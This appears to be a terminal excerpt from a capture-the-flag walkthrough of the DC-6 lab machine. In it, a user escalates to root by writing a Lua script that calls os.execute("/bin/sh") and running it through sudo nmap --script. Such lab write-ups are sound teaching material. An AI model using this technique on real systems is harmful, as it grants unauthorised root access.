 jens@dc-6:/tmp$ ls -al
ls -al
total 12
drwxrwxrwt  2 root root 4096 Jun 23 11:59 .
drwxr-xr-x 22 root root 4096 Apr 24 15:44 ..
-rw-r--r--  1 jens jens   22 Jun 23 11:52 shell.sh
jens@dc-6:/tmp$ cat shell.sh
cat shell.sh
os.execute("/bin/sh")
jens@dc-6:/tmp$ sudo nmap --script=shell.sh
sudo nmap --script=shell.sh

Starting Nmap 7.40 ( https://nmap.org ) at 2019-06-23 12:00 AEST
NSE: Warning: Loading 'shell.sh' -- the recommended file extension is '.nse'.
#